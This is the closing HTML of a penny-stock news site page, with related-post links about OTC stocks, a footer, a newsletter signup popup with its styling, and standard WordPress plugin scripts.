													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = 'aecc61438a';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
